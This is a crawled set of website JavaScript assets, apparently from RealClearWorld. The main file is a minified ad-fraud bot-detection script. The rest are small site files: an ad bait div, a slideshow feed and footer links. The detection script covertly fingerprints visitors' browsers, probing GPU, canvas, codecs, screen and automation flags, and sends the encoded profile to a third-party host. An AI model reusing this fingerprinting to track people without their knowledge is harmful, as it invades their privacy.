e=t.ascii(),r=0;r<e.length;r++){var n=e[r];this.cache[n]=r}}return this.cache}};window.btoa=function(e){for(var r=t.ascii(),n=e.length-1,o=-1,i="";o<n;){var c=e.charCodeAt(++o)<<16|e.charCodeAt(++o)<<8|e.charCodeAt(++o);i+=r[c>>>18&63]+r[c>>>12&63]+r[c>>>6&63]+r[63&c]}var a=e.length%3;if(a>0)for(i=i.slice(0,a-3);i.length%4!=0;)i+="=";return i},window.atob=function(e){for(var r=t.indices(),n=e.indexOf("="),o=n>-1,i=o?n:e.length,c=-1,a="";c<i;){var s=r[e[++c]]<<18|r[e[++c]]<<12|r[e[++c]]<<6|r[e[++c]];0!==s&&(a+=String.fromCharCode(s>>>16&255,s>>>8&255,255&s))}return o&&(a=a.slice(0,n-e.length)),a}}();var Pl=mt,jl=Nt,kl=P,Cl=an,Dl=TypeError,Nl=function(t){return function(e,r,n,o){Pl(r);var i=jl(e),c=kl(i),a=Cl(i),s=t?a-1:0,u=t?-1:1;if(n<2)for(;;){if(s in c){o=c[s],s+=u;break}if(s+=u,t?s<0:a<=s)throw Dl("Reduce of empty array with no initial value")}for(;t?s>=0:a>s;s+=u)s in c&&(o=r(o,c[s],s,i));return o}},Ml={left:Nl(!1),right:Nl(!0)},Ll=o,Bl="process"===A(r.process),Ul=Ml.left;Qn({target:"Array",proto:!0,forced:!Bl&&et>79&&et<83||!function(t,e){var r=[][t];return!!r&&Ll((function(){r.call(null,e||function(){return 1},1)}))}("reduce")},{reduce:function(t){var e=arguments.length;return Ul(this,t,e,e>1?arguments[1]:void 0)}}),
/*!
	 * document.currentScript
	 * Polyfill for `document.currentScript`.
	 * Copyright (c) 2016 James M. Greene
	 * Licensed MIT
	 * https://github.com/JamesMGreene/document.currentScript
	 * v1.1.0
	 */
function(){var t=document.getElementsByTagName("script"),e="readyState"in(t[0]||document.createElement("script")),r=!window.opera||"[object Opera]"!==window.opera.toString(),n=e&&r,o=function(t){var e="currentScript"in t,r="function"==typeof Object.getOwnPropertyDescriptor,n="function"==typeof Object.getPrototypeOf,o="object"==typeof"test".__proto__;function c(){var e,n=!0;return r&&(e=Object.getOwnPropertyDescriptor(t,"currentScript")||void 0)&&"function"==typeof e.get&&e.get===i&&(n=!1),n?t.currentScript:null}var a=function t(a,s){var u,l,f,d;return e&&r&&a&&a!==Object.prototype&&s&&s!==Object.prototype&&(r&&(u=Object.getOwnPropertyDescriptor(a,"currentScript")||void 0)&&"function"==typeof u.get&&(l=u.get),l||(l=t((null!=(f=a)&&(d=n?Object.getPrototypeOf(f):o?f.__proto__:null!=f.constructor?f.constructor.prototype:void 0),d),s))),l?l===i&&(l=void 0):l=c,l}(t,t);return a}(document);function i(){if(0===t.length)return null;if(n)for(var e=t.length;e--;)if(t[e]&&"interactive"===t[e].readyState)return t[e];return"function"==typeof o&&!0!==i.doNotDeferToNativeMethod&&o.call(document)||null}i.doNotDeferToNativeMethod=!1;var c=!("currentScript"in document),a="function"==typeof Object.defineProperty&&function(){var t;try{Object.defineProperty(document,"_xyz",{get:function(){return"blah"},configurable:!0}),t="blah"===document._xyz,delete document._xyz}catch(e){t=!1}return t}();document._currentScript=i,c&&a&&void 0!==n&&n&&Object.defineProperty(document,"currentScript",{get:i})}();var Fl=A,Hl=i,zl=Array.isArray||function(t){return"Array"===Fl(t)},Gl=TypeError,Wl=Object.getOwnPropertyDescriptor,Vl=Hl&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}(),$l=TypeError,ql=Nt,Yl=an,Kl=Vl?function(t,e){if(zl(t)&&!Wl(t,"length").writable)throw Gl("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e},Ql=function(t){if(t>9007199254740991)throw $l("Maximum allowed index exceeded");return t};Qn({target:"Array",proto:!0,arity:1,forced:o((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=ql(this),r=Yl(e),n=arguments.length;Ql(r+n);for(var o=0;o<n;o++)e[r]=arguments[o],r++;return Kl(e,r),r}});const Jl=[2,4],Xl=["c","sid","cust"];for(let t=Jl[0];t<=Jl[1];t+=1)Xl.push("cust".concat(t));const Zl=["i","v","escid","app","callback","type","ifa","ifa_type"].concat(Xl),tf={exchange:"sid",bidder:"sid",code_slot:"cust",creative_id:"cust2",placement_id:"cust3",network:"cust4"},ef=function(){console.error?console.error(...arguments):console.log(...arguments)},rf=t=>{let e=!1;try{e=!!t.parent.document}catch(t){}return e},nf=t=>{let e=!1;try{t.self!==top&&(e=!0)}catch(t){}return e},of=t=>{const e=t.includes("//")?t.split(/\/\/|[?#/]/)[1]:t.split(/[?#/]/)[0];return e.match(/^([a-z\d]|[a-z\d][a-z\d-]{0,61}[a-z\d])(\.([a-z\d]|[a-z\d][a-z\d-]{0,61}[a-z\d]))*$/i)?e:""},cf={entries:[]},af=()=>(cf.top||([cf.top]=(()=>{if(cf.entries.length>0)return cf.entries;const t=e=>{cf.entries.push(e),nf(e)&&rf(e)&&t(e.parent)};return t(window),cf.entries})().slice(-1)),cf.top),sf=t=>{let e;try{const r=t.parent.document.getElementsByTagName("iframe");for(let n=0;n<r.length;n+=1){const o=r[n];let i;try{i=o.contentDocument||o.contentWindow.document}catch(t){i=null}if(i&&i===t.self.document){e=o;break}}}catch(t){e=null}return e},uf=(t,e)=>{if(!nf(t))return e;const r=sf(t);if(!r)return e;try{const n=t.getComputedStyle(r),o={w:parseFloat(n.width.replace("px","")),h:parseFloat(n.height.replace("px",""))};e?(o.w<e.w&&(e.w=o.w),o.h<e.h&&(e.h=o.h)):e=o}catch(t){}return uf(t.parent,e)},lf=t=>{const e=t.parentNode;if(!e)return 0;let r;try{r=window.getComputedStyle(e)}catch(t){}if(!r)return 0;const n=r.width;let o;if("auto"!==n)try{o=parseFloat(n.replace("px",""))}catch(t){}if(o&&0!==o||(o=e.clientWidth||0),"table"===r.display&&"auto"!==n&&o>100)return o;if(-1!==["table","table-row","table-row-group","table-cell","table-column"].indexOf(r.display)||"auto"===n){const t=lf(e);return Math.max(o,t)}return o},ff=t=>{try{let e,r,n=!1,o="";try{e=t&&lf(t),r=t&&(t=>{const e=t.parentNode;if(!e)return 0;let r;try{const t=window.getComputedStyle(e);r=parseFloat(t.height.replace("px",""))}catch(t){}return r&&0!==r||(r=e.clientHeight||0),r})(t)}catch(t){}if(nf(window)){n=!0;const t=(t=>{let e;if(!nf(t))return e;const r=sf(t);if(!r)return e;try{const n=t.getComputedStyle(r);e={w:parseFloat(n.width.replace("px","")),h:parseFloat(n.height.replace("px",""))}}catch(t){e=null}return e})(window);t&&(e=!e||e<=0||t.w<e?t.w:e,r=!r||r<=0||t.h<r?t.h:r);const i=uf(window);i&&(o="".concat(i.w,"x").concat(i.h))}let i="";(e||r)&&(i="".concat(Math.round(e||0,0),"x").concat(Math.round(r||0,0)));const c=af();let a="";if(c){const t=Math.max(c.document.documentElement&&c.document.documentElement.clientWidth||0,c.innerWidth||0),e=Math.max(c.document.documentElement&&c.document.documentElement.clientHeight||0,c.innerHeight||0);a="".concat(t,"x").concat(e)}let s="";if(c&&c.document){const t=Math.max(c.document.documentElement&&c.document.documentElement.scrollWidth||0,c.document.body&&c.document.body.scrollWidth||0),e=Math.max(c.document.documentElement&&c.document.documentElement.scrollHeight||0,c.document.body&&c.document.body.scrollHeight||0);s="".concat(t,"x").concat(e)}const u="".concat(screen.width,"x").concat(screen.height),l="".concat(screen.availWidth,"x").concat(screen.availHeight);return{csz:i,cw:e,ch:r,wsz:a,scnsz:u,docsz:s,ifm:n,ifsz:o,scnasz:l,inh:document.head&&document.head.contains&&document.head.contains(t)}}catch(t){return{}}};var df=W,pf=Ge,hf=m,yf=!o((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",hf(1,7)),7!==t.stack)})),mf=Ge,gf=jo,bf=yf,vf=Error.captureStackTrace,wf=q,Ef=Bt,_f=Ge,Sf=Y,Of=ao,Af=Cn,xf=cu,Rf=fo,Tf=Ao,If=function(t,e){df(e)&&"cause"in e&&pf(t,"cause",e.cause)},Pf=function(t,e,r,n){bf&&(vf?vf(t,e):mf(t,"stack",gf(r,n)))},jf=i,kf=Qn,Cf=Wa,Df=function(t,e,r,n){var o="stackTraceLimit",i=n?2:1,c=t.split("."),a=c[c.length-1],s=wf.apply(null,c);if(s){var u=s.prototype;if(Ef(u,"cause")&&delete u.cause,!r)return s;var l=wf("Error"),f=e((function(t,e){var r=Tf(n?e:t,void 0),o=n?new s(t):new s;return void 0!==r&&_f(o,"message",r),Pf(o,f,o.stack,2),this&&Sf(u,this)&&Rf(o,this,f),arguments.length>i&&If(o,arguments[i]),o}));f.prototype=u,"Error"!==a?Of?Of(f,l):Af(f,l,{name:!0}):jf&&o in s&&(xf(f,s,o),xf(f,s,"prepareStackTrace")),Af(f,s);try{u.name!==a&&_f(u,"name",a),u.constructor=f}catch(t){}return f}},Nf="WebAssembly",Mf=r[Nf],Lf=7!==Error("e",{cause:7}).cause,Bf=function(t,e){var r={};r[t]=Df(t,e,Lf),kf({global:!0,constructor:!0,arity:1,forced:Lf},r)},Uf=function(t,e){if(Mf&&Mf[t]){var r={};r[t]=Df(Nf+"."+t,e,Lf),kf({target:Nf,stat:!0,constructor:!0,arity:1,forced:Lf},r)}};Bf("Error",(function(t){return function(e){return Cf(t,this,arguments)}})),Bf("EvalError",(function(t){return function(e){return Cf(t,this,arguments)}})),Bf("RangeError",(function(t){return function(e){return Cf(t,this,arguments)}})),Bf("ReferenceError",(function(t){return function(e){return Cf(t,this,arguments)}})),Bf("SyntaxError",(function(t){return function(e){return Cf(t,this,arguments)}})),Bf("TypeError",(function(t){return function(e){return Cf(t,this,arguments)}})),Bf("URIError",(function(t){return function(e){return Cf(t,this,arguments)}})),Uf("CompileError",(function(t){return function(e){return Cf(t,this,arguments)}})),Uf("LinkError",(function(t){return function(e){return Cf(t,this,arguments)}})),Uf("RuntimeError",(function(t){return function(e){return Cf(t,this,arguments)}}));let Ff=!1;const Hf=document.querySelectorAll("html"),zf=document.querySelectorAll,Gf=(t,e)=>{const r=t.length,n=e.length;for(let o=0;o<r;o+=1)for(let r=0;r<n&&t.charAt(o+r)===e.charAt(r);r+=1)if(r===n-1)return o;return-1};Document.prototype.querySelectorAll=function(){let t;try{null[0]()}catch(e){t=e}return Gf(t.stack,"phantomjs")>-1?(Ff=!0,Hf):zf.apply(this,arguments)};const Wf=Element.prototype.querySelectorAll;Element.prototype.querySelectorAll=function(){let t;try{null[0]()}catch(e){t=e}return Gf(t.stack,"phantomjs")>-1?(Ff=!0,Hf):Wf.apply(this,arguments)};const Vf=()=>new Promise((t=>{try{navigator&&navigator.permissions?navigator.permissions.query({name:"notifications"}).then((e=>{try{"denied"===Notification.permission&&"prompt"===e.state?t(1):t(0)}catch(e){t(0)}})).catch((e=>{t(0)})):t(0)}catch(e){t(0)}})),$f=()=>new Promise((t=>{const e=[];e.push(0),e.push(0),e.push(Ff?1:0),e.push((()=>{let t=0;for(const e in window.document)if(e.match(/\$[a-z]dc_/)&&window.document[e].cache_){t=1;break}return t})()),e.push(!navigator.languages||""!==navigator.languages&&void 0!==navigator.languages?0:1),e.push(0),e.push((()=>{if(!document.createElement)return 0;const t=document.createElement("iframe");if(t.srcdoc="null",t.style.display="none",!document.body)return 0;document.body.appendChild(t);const e=t.contentWindow&&void 0===t.contentWindow.chrome;return document.body.removeChild(t),e?1:0})());const r=[Vf];r.push((()=>new Promise((t=>t(0))))),r.push((()=>new Promise((t=>t(0)))));const n=[];r.forEach((t=>{n.push(new Promise((r=>{t().then((t=>(e.push(t),r()))).catch((()=>(e.push("-"),r())))})))}));const o=[];o.push(0===window.outerWidth&&0===window.outerHeight?1:0),o.push((()=>{let t=0;const e=/./;return e.toString=()=>(t+=1,"null"),console.debug(e),t>1})()?1:0),o.push(!window.innerWidth||window.matchMedia&&window.matchMedia("(min-width: ".concat(window.innerWidth-1,"px)")).matches?0:1),o.push(Function.prototype.bind?Function.prototype.bind.toString().replace(/bind/g,"Error")!==Error.toString()||Function.prototype.toString.toString().replace(/toString/g,"Error")!==Error.toString()?1:0:1);return[].forEach((t=>{n.push(new Promise((e=>{t().then((t=>(o.push(t),e()))).catch((()=>(o.push("-"),e())))})))})),n.length?Promise.all(n).then((()=>t({sp:e,sfsp:o}))):t({sp:e,sfsp:o})})),qf=()=>new Promise((t=>{try{const e=new Image,r=document.createElement("canvas").getContext("2d");e.onload=()=>{r.drawImage(e,0,0);const n=r.getImageData(0,0,1,1).data;JSON.stringify(n).length>5e3?t("toobig"):t(n)},e.onerror=()=>{t("error")},e.src="[data-uri]"}catch(e){t("error")}})),Yf=()=>new Promise((t=>{const e=(()=>{const t=document.createElement("canvas"),e=["webgl2","webgl","experimental-webgl","webkit-3d","moz-webgl"];let r;for(let n=0;n<e.length;n+=1){try{r=t.getContext("webgl")}catch(t){}if(r)break}const n=[];if(r)try{if(n.push(r.getParameter(r.VERSION)),n.push(r.getParameter(r.SHADING_LANGUAGE_VERSION)),n.push(r.getParameter(r.VENDOR)),n.push(r.getParameter(r.RENDERER)),r.getSupportedExtensions().indexOf("WEBGL_debug_renderer_info")>=0){const t=r.getExtension("WEBGL_debug_renderer_info");n.push(r.getParameter(t.UNMASKED_VENDOR_WEBGL)),n.push(r.getParameter(t.UNMASKED_RENDERER_WEBGL))}else n.push("NS"),n.push("NS")}catch(t){}return n})();let r="";try{r=Object.getOwnPropertyDescriptor(Object.getPrototypeOf(screen),"width").get.toString()}catch(t){}let n=0;try{n=eval.toString().length}catch(t){}const o=(()=>{const t={a:{ogg:'audio/ogg; codecs="vorbis"',mp3:"audio/mpeg;",wav:'audio/wav; codecs="1"',m4a:"audio/x-m4a;",aac:"audio/aac;"},v:{ogg:'video/ogg; codecs="theora"',h264:'video/mp4; codecs="avc1.42E01E"',webm:'video/webm; codecs="vp8, vorbis"'}},e={};return Object.keys(t).forEach((r=>{const n=document.createElement("a"===r?"audio":"video");e[r]={},n&&n.canPlayType&&Object.keys(t[r]).forEach((o=>{e[r][o]=n.canPlayType(t[r][o])}))})),e})(),i=(()=>{let t=0,e="",r="",n=0;const o=()=>{try{t+=1,o()}catch(t){e=t.message,r=t.name,n=t.stack&&t.stack.toString().length}};return o(),{d:t,em:e,en:r,esl:n}})(),c=(()=>{const t=[];try{mpnpanfw}catch(e){t.push(e.message),t.push(e.fileName),t.push(e.lineNumber),t.push(e.description),t.push(e.number),t.push(e.columnNumber);try{t.push(e.toSource().toString())}catch(e){t.push(void 0)}}const e="\0%test err\\".concat(Math.floor(900*Math.random()+100)+"\n#"+String.fromCharCode(65+Math.floor(26*Math.random())).toLowerCase()),r="//testerr.escalated.io/".concat(e);let n;try{n=new WebSocket(r)}catch(e){t.push(e.message)}try{n&&(n.onopen=function(){n.close()},n.readyState===WebSocket.OPEN&&socket.close())}catch(t){}return t})(),a=(()=>{const t=[];return t.push(document.hidden?1:0),t.push("string"==typeof document.visibilityState&&-1!==["visible","prerender"].indexOf(document.visibilityState)?1:0),t.push(window.locationbar&&window.locationbar.visible?1:0),t.push(window.menubar&&window.menubar.visible?1:0),t.push(window.personalbar&&window.personalbar.visible?1:0),t.push(window.scrollbars&&window.scrollbars.visible?1:0),t.push(window.statusbar&&window.statusbar.visible?1:0),t.push(window.toolbar&&window.toolbar.visible?1:0),t.push(document.fullscreen||document.mozFullscreen||document.webkitIsFullScreen||document.fullScreenElement?1:0),t.push(navigator.doNotTrack&&("1"===navigator.doNotTrack||"yes"===navigator.doNotTrack)||"1"===(navigator.msDoNotTrack||"")?1:0),t.push(navigator.cookieEnabled?1:0),t.push(window.isSecureContext?1:0),t.push(null==window.opener?1:0),t.join("")})(),s={gl:e,scnd:r,etsl:n,dvm:navigator.deviceMemory||0,cdc:o,ovf:i,errs:c,flds:a},u={img:qf},l=[];return Object.keys(u).forEach((t=>{const e=u[t];e&&l.push(new Promise((r=>{e().then((e=>(s[t]=e,r()))).catch(r)})))})),l.length?Promise.all(l).then((()=>t(s))):t(s)})),Kf=t=>new Promise((t=>{(()=>{const t=document.createElement("img");t.style.width="0",t.style.height="0",document.body&&(document.body.appendChild(t),document.body.removeChild(t))})();const e=(()=>{const t={d:["__webdriver_script_fn","__webdriver_evaluate","__selenium_evaluate","__webdriver_script_function","__webdriver_script_func","__fxdriver_evaluate","__driver_unwrapped","__webdriver_unwrapped","__driver_evaluate","__selenium_unwrapped","__fxdriver_unwrapped"],w:["chrome","phantom","_phantom","_callPhantom","callPhantom","__phantomas","__stopAllTimers","domAutomation","webdriver","_Selenium_IDE_Recorder","__nightmare","_selenium","callSelenium","domAutomationController"],de:["webdriver","selenium","driver"],n:["getBattery","webdriver"],e:["Sequentum"],sfd:[],sfw:["mozPaintCount","Buffer","emit","spawn"],sfn:["productSub","onLine"]},e={d:[],w:[],de:[],n:[],e:[],sfd:[],sfw:[],sfn:[]};return Object.keys(t).forEach((r=>{t[r].forEach((t=>{if("d"===r||"sfd"===r)e[r].push(t in window.document?1:0);else if("w"===r||"sfw"===r)e[r].push(t in window?1:0);else if("de"===r)e.de.push(null!==window.document.documentElement.getAttribute(t)?1:0);else if("n"===r||"sfn"===r)e[r].push(t in window.navigator&&window.navigator[t]?1:0);else if("e"===r)try{e.e.push(window.external&&window.external.toString()&&-1!==window.external.toString().indexOf(t)?1:0)}catch(t){e.e.push(0)}}))})),e})();Yf().then((r=>{e.dt=r,$f().then((r=>{e.sp=r.sp,e.sfsp=r.sfsp;["d","w","de","n","e","sp","sfd","sfw","sfn","sfsp"].forEach((t=>{e[t]=e[t].join("")})),t(e)}))}))})),Qf="performance"in window&&"now"in performance,Jf=Qf?performance.now():Date.now(),Xf="__EmD_bl_ts_h28m",Zf=(()=>{let t;try{t=document.currentScript}catch(t){}if(!t){const e=document.getElementsByTagName("script");let r=0;for(let n=e.length-1;n>=0&&(r+=1,!(r>50));n-=1){const r=e[n];if(r.src.indexOf("//pkkdjab6ddrjs93ld.ay.delivery/")>-1){t=r;break}}}return t})(),td=(t=>{let e={},r={};var n;return t&&(n=(t=>t.src.replace(/^[^?]+\??/,""))(t),r=""===n?{}:n.split("&").reduce(((t,e)=>{const r=e.split("=");return t[decodeURIComponent(r[0])]=decodeURIComponent(r[1]||""),t}),{})),Object.assign(e,window.esc_tag_cfg||{},r),Object.keys(tf).forEach((t=>{const r=tf[t];e[t]&&(e[r]=e[t])})),e})(Zf);td.callback&&!window[td.callback]&&function(){console.warn,console.warn(...arguments)}("ESCALATED: callback ".concat(td.callback," does not exist.")),["KxxajmhPPCsT","itloGgkS0NaQCyE","KaGGnGK4Sty5p9"].indexOf(td.i);const ed=(t=>{try{var e=window[t];const r="__storage_test__";return e.setItem(r,r),e.removeItem(r),!0}catch(t){return t instanceof DOMException&&(22===t.code||1014===t.code||"QuotaExceededError"===t.name||"NS_ERROR_DOM_QUOTA_REACHED"===t.name)&&0!==e.length}})("localStorage"),rd=(t,e)=>"".concat(Math.floor(Math.random()*Math.pow(10,t-1)).toString().padStart(t,e)),nd=(t,e,r)=>"".concat(Math.random<t?e:r),od=function(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1?arguments[1]:void 0,r=arguments.length>2?arguments[2]:void 0,n=arguments.length>3?arguments[3]:void 0;const o=Math.trunc((new Date).getTime()/1e3+3600),i=nd(.5,"1","0"),c=t?"1":"0",a=rd(4,"1"),s=r?"1":"0",u=nd(.5,"1","0"),l=e&&""!==e?e:"0000",f=nd(.8,"1011","1004"),d=void 0!==n?(n||0).toString().padStart(3,"0"):"uuu",p=rd(3,"0"),h="".concat("RJ95C1").concat(i).concat(c).concat("0").concat(a).concat(s).concat(u).concat("N").concat(l).concat(f).concat(d).concat("Q").concat(p,".").concat(o),y=window.btoa(unescape(encodeURIComponent(h)));if(ed){window.localStorage.setItem(Xf,y)}},id=(()=>{if(!ed)return null;const t=window.localStorage,e=t.getItem(Xf);if(!e)return null;const r=decodeURIComponent(escape(window.atob(e)));if(!r||""===r)return null;const[n,o]=r.split(".");if(!o)return null;const i=new Date(1e3*o);if(new Date>i)return t.removeItem(Xf),null;const c=n.substring(7,8),a=n.substring(13,14),s=n.substring(16,20),u=n.substring(24,27);return{valid:"1"===c,type:s&&"0000"!==s&&""!==s?parseInt(s,10):void 0,skc:"1"===a,risk:u&&""!==u&&"uuu"!==u?parseInt(u,10):void 0}})(),cd=t=>{const e=(e,r,n,o,i)=>{const c={d:i||"",r:document.referrer||"",pfcb:t,tgu:"lmo"};return id&&(c.stgl=1,c.stgm=id.valid?2:1),Object.assign(c,((t,e)=>e.reduce(((e,r)=>(t&&Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]),e)),{}))(td,Zl)),o&&(c.bdm=1),td.d&&(c.mdm=td.d),n&&(c.fp=n),e&&(c.ci=e),r&&(c.dpi=r),c},r=(t,r,n)=>{const o=(()=>{if(!nf(window))return window.location.hostname;try{if(window.location.ancestorOrigins&&window.location.ancestorOrigins.length){const t=Array.from(window.location.ancestorOrigins).reverse(),e=t.length;let r="";for(let n=0;n<e;n+=1){const e=t[n]||"";if(/^http/i.test(e.trim())){r=of(e);break}if(""!==e){r=e;break}}if(""!==r)return r;if(e>1)return window.location.hostname}}catch(t){ef(t)}return nf(window.parent)?window.location.hostname:document.referrer&&""!==document.referrer?/^http/i.test(document.referrer.trim())?of(document.referrer):document.referrer:window.location.hostname})(),i=((t,e)=>{if(!t||""===t||!e||""===e)return!1;try{const r=(of(t)||t).trim().toLowerCase(),n=e.trim().toLowerCase(),o=r.replace(/^www\./i,"");return![r,o].includes(n)&&!new RegExp("\\.".concat(r,"$"),"i").test(n)&&!new RegExp("\\.".concat(o,"$"),"i").test(n)}catch(t){return!1}})(td.d,o);return e(t,r,n,i,o)},n=async function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return(await fetch(t,{method:"POST",mode:"cors",cache:"no-cache",credentials:"omit",headers:{"Content-Type":"text/plain"},redirect:"follow",referrerPolicy:"no-referrer",body:JSON.stringify(e),keepalive:r})).json()};let o=0;const i=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],c=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],a=arguments.length>5?arguments[5]:void 0;const s=JSON.stringify(e),u=(t=>{const e=encodeURIComponent(t).match(/%[89ABab]/g);return t.length+(e?e.length:0)})(s),l=(()=>{let t=!0;try{window.fetch||(t=!1)}catch(e){t=!1}return t})();if(u+o<=65536){if(l&&"keepalive"in new Request(""))return o+=u,void n(t,e,!0).catch((t=>{ef("fetch failed",t)})).then((t=>{a&&a(t,e)}));if(navigator&&navigator.sendBeacon&&(!a||!c)){o+=u;if(navigator.sendBeacon(t,s))return void(a&&a(null,e))}}if(l){var f=!!window.MSInputMethodContext&&!!document.documentMode,d=document.documentMode&&document.documentMode<10;if(!f&&!d)return void n(t,e,!1).catch((t=>{ef("fetch failed",t)})).then((t=>{a&&a(t,e)}))}window.escN_0G1=od;const p=encodeURIComponent(window.btoa(s));(t=>{let{win:e=window,inside:r=window.document&&window.document.head||null,before:n=null,src:o=null,async:i=!0}=t;if(!o)return void ef("Loading script failed. No content.");const c=e.document.createElement("script");c.async=i,c.src=o,c.type="text/javascript",e.CloudFlare&&c.setAttribute("data-cfasync","false"),r?n?r.insertBefore(c,n):r.insertBefore(c,r.firstChild):n?n.parentNode.insertBefore(c,n):e.document.appendChild(c)})({inside:r,src:"".concat(t,"?q=").concat(p),async:i})},c=(t,e,n)=>{if(Zf){const t=Math.floor(1e4*Math.random());Zf.id="escid".concat(t),td.escid=t}const o=!(!td.callback||!window[td.callback]),c=o&&(t=>{t&&null!==t.score&&void 0!==t.score&&(t=>{if(!td.callback||!window[td.callback])return;if(od(100===t.score,t.traffic_type,t.skipcb,t.risk),id)return;let e=Zf;t.skipcb?console.warn("Callback not fired. This feature has not yet been activated for your account"):window[td.callback](t.score,e,t.traffic_type&&""!==t.traffic_type?parseInt(t.traffic_type,10):void 0,t.risk)})(t)}),a=(()=>{let t=window.location.protocol;return t=t.startsWith("http")?t:"https:","".concat(t).concat("//pkkdjab6ddrjs93ld.ay.delivery","/ivt/post")})(),s=r(t,e,n);s.jtm=(Qf?performance.now():Date.now())-Jf;const u=JSON.stringify(s),l=encodeURIComponent(window.btoa(u));i(a,{q:l,ninf:!0},document.head,!0,o,c)},a=ff(Zf),s=(t=>{let e=0,r=0,n=!1;const o=t=>{if(!(e>100)&&(rf(t)||(n=!0),nf(t))){try{t=t.parent,n&&(r+=1),e+=1}catch(t){}o(t)}};o(t);const i={dp:e,codp:r};return t.location.ancestorOrigins&&(i.aodp=t.location.ancestorOrigins.length),i})(window);a&&(delete a.cw,delete a.ch),Kf().then((t=>{c(a,s,t)}))};try{setTimeout((()=>{let t=!1;id&&td.callback&&window[td.callback]&&(id.skc?console.warn("Callback not fired. This feature has not yet been activated for your account"):(window[td.callback](id.valid?100:200,Zf,""===id.type?void 0:id.type,id.risk),t=!0)),cd(t)}),0)}catch(t){ef(t),td.callback&&""!==td.callback&&"undefined"!==window[td.callback]&&window[td.callback](300,Zf)}}();


--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/section/gpt.js?v=4
body_size: 37
content:
var e = document.createElement('div');
e.id = 'mjiFajjseefh';
e.classList.add('adv-300x250');
e.classList.add('ad_wrp');
e.style.cssText = 'height:1px;width:1px;';
document.body.appendChild(e);

--- FILE ---
content_type: text/plain
request_url: https://www.realclearscience.com/feed/hp_slideshow.json?no_cache=17687184&callback=hp_slideshow_callback&_=1768718496795
body_size: 477
content:
hp_slideshow_callback({"slides":[{"title":"A Triple Crater on Mars","description":"How Did It Form?","subtitle":"","byline":"","url":"https:\/\/www.realclearscience.com\/2020\/11\/16\/incredible_images_reveal_a_triple_crater_on_mars_293060.html","image_url":"https:\/\/assets.realclear.com\/images\/52\/527181_1_.png","image_x_offset":null,"image_y_offset":null,"order":"1","type":"1","site":"NULL","site_color":""},{"title":"Echo-1","description":"Satellite Mail?","subtitle":"","byline":"","url":"https:\/\/www.realclearscience.com\/2020\/11\/13\/when_a_giant_mylar_balloon_was_the_coolest_thing_in_space_293033.html","image_url":"https:\/\/assets.realclear.com\/images\/52\/526974_1_.jpg","image_x_offset":null,"image_y_offset":null,"order":"2","type":"1","site":"NULL","site_color":""},{"title":"SETI Setback","description":"Arecibo Damaged","subtitle":"","byline":"","url":"https:\/\/www.realclearscience.com\/2020\/11\/10\/second_cable_fails_at_arecibo_damaging_famed_seti_dish_292982.html","image_url":"https:\/\/assets.realclear.com\/images\/52\/526657_1_.jpg","image_x_offset":null,"image_y_offset":null,"order":"3","type":"1","site":"NULL","site_color":""},{"title":"A \"Great Day for Humanity\"","description":"COVID Vaccine 90% Effective","subtitle":"","byline":"","url":"https:\/\/www.realclearscience.com\/2020\/11\/09\/pfizer039s_covid_vaccine_more_than_90_effective_292970.html","image_url":"https:\/\/assets.realclear.com\/images\/52\/524612_1_.jpg","image_x_offset":null,"image_y_offset":null,"order":"4","type":"1","site":"NULL","site_color":""},{"title":"WI-38","description":"The Cells That Saved Millions","subtitle":"","byline":"","url":"https:\/\/www.realclearscience.com\/2020\/11\/06\/the_controversial_cells_that_saved_10_million_lives_292937.html","image_url":"https:\/\/assets.realclear.com\/images\/52\/526350_1_.gif","image_x_offset":null,"image_y_offset":null,"order":"5","type":"1","site":"NULL","site_color":""}]});

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/vertical/rcw/footer_links.js
body_size: 305
content:
document.write('<ul>'+
    '<li class="investigations-link"><a class="investigations" href="http://www.realclearinvestigations.com/">Investigations</a></li>'+
    '<li class="politics-link"><a class="politics" href="http://www.realclearpolitics.com/">Politics</a></li>'+
    '<li class="policy-link"><a class="policy" href="http://www.realclearpolicy.com/">Policy</a></li>'+
    '<li class="markets-link"><a class="markets" href="http://www.realclearmarkets.com/">Markets</a></li>'+
    '<li class="world-link"><a class="world" href="http://www.realclearworld.com/">World</a></li>'+
    '<li class="defense-link"><a class="defense" href="http://www.realcleardefense.com/">Defense</a></li>'+
    '<li class="energy-link"><a class="energy" href="http://www.realclearenergy.org">Energy</a></li>'+
    '<li class="health-link"><a class="health" href="http://www.realclearhealth.com">Health</a></li>'+
    '<li class="science-link"><a class="science" href="http://www.realclearscience.com/">Science</a></li>'+
    '<li class="religion-link"><a class="religion" href="http://www.realclearreligion.org/">Religion</a></li>'+
    '<li class="education-link"><a class="education" href="http://www.realcleareducation.com">Education</a></li>'+
    //'<li class="sports-link"><a href="http://www.realclearsports.com/">Sports</a></li>'+
    '<li class="history-link"><a class="history" href="http://www.realclearhistory.com/">History</a></li>'+
    '<li class="books-link"><a class="books" href="http://www.realclearbooks.com/">Books & Culture</a></li>'+
    '<li class="florida-link"><a class="florida" href="http://www.realclearflorida.com/">Florida</a></li>'+
    '<li class="pennsylvania-link"><a class="pennsylvania" href="http://www.realclearpennsylvania.com/">Pennsylvania</a></li>'+
'</ul>');

--- FILE ---
content_type: text/javascript
request_url: https://www.realclearworld.com/asset/lib/waypoints/lib/jquery.waypoints.min.js
body_size: 4502
content:
/*!
Waypoints - 3.1.1
Copyright Â© 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
